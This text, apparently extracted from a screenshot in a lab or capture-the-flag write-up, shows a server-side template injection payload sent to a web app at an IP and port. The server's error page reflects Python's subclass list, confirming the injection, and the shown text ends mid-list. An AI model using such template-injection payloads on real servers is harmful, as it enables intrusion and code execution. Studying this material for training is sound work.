 159.65.52.8:31139/%7B%7B
159.65.52.8:31139/{{"hello".__class__.__base__.__subclasses__()}}
Error 404
The page '[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class
'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>,
<class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class
'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class
'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>,
<class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>,
<class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class
'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class
'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>,
<class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class
'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>,
<class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>,
<class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class
'_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class
'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>,
<class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class
'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class
'types.GenericAlias'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class
'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class
'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>,
<class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class
'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class
'_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class
'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class
'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class
'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class
'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class
'itertools._tee_dataobject'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class
'operator.methodcaller'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>,
<class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class
'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class
'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 're.Scanner'>, <class